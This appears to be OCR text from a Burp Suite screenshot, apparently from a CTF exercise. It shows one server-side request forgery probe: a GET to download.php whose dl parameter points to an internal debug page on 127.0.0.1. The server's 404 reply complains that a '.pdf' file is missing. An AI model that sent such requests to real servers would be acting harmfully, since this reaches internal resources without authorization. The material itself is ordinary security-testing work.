 Burp Project Intruder Repeater View Help Burp Suite Professional v2025.5.6 - Temporary Project - licensed to h3110w0r1d
Dashboarc Target Proxy Intruder Repeater Sequencer Collaborator Decoder Comparer Organizer Extensions Learn JWT Editor
17 18 19 20 21 × +
Send Cancel < > Target: http://61.147.171.103:54711 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /download.php?dl=http://127.0.0.1/secret/secret_debug.php
HTTP/1.1
2 Host: 61.147.171.103:54711
3 Cache-Control: max-age=0
4 Accept-Language: zh-CN,zh;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Cookie: PHPSESSID=i39rcbg4ujg8f00lm8c0rbabp4
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 404 Not Found
2 Date: Thu, 14 Aug 2025 02:28:59 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.22
5 Content-Description: File Transfer
6 Content-Transfer-Encoding: binary
7 Content-Length: 100
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: application/octet-stream
11
12 File http://127.0.0.1/secret/secret_debug.php.pdf doesn't exist.
Please report the error to admin...
Inspector
Notes
Explanations
Custom